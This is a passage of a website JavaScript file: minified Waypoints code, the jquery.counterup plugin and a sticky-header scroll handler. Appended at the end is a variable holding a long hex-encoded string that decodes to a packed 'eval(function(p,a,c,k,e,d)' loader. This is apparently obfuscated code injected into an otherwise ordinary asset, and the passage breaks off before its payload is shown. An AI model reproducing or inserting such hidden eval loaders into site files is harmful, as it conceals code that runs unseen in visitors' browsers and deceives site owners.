o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x